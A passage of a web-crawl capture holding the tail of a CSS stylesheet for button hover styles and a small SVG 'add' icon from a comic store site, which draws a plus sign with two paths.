    color:#3a3939!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #fff!important;
    border: 1px solid #fff!important;
    background: #fff !important;
    }

--- FILE ---
content_type: image/svg+xml
request_url: https://stores.comichub.com/NewImg/add-icon.svg
body_size: 397
content:
<svg id="add" xmlns="http://www.w3.org/2000/svg" width="28.842" height="28.842" viewBox="0 0 28.842 28.842">
  <g id="Group_169" data-name="Group 169" transform="translate(12.461 0)">
    <path id="Path_3" data-name="Path 3" d="M232.96,100.862A1.959,1.959,0,0,1,231,98.9V73.98a1.96,1.96,0,1,1,3.919,0V98.9A1.959,1.959,0,0,1,232.96,100.862Z" transform="translate(-231 -72.02)"/>
  </g>
  <g id="Group_170" data-name="Group 170" transform="translate(0 12.461)">
    <path id="Path_4" data-name="Path 4" d="M98.9,234.919H73.98a1.96,1.96,0,1,1,0-3.919H98.9a1.96,1.96,0,0,1,0,3.919Z" transform="translate(-72.02 -231)"/>
  </g>
</svg>
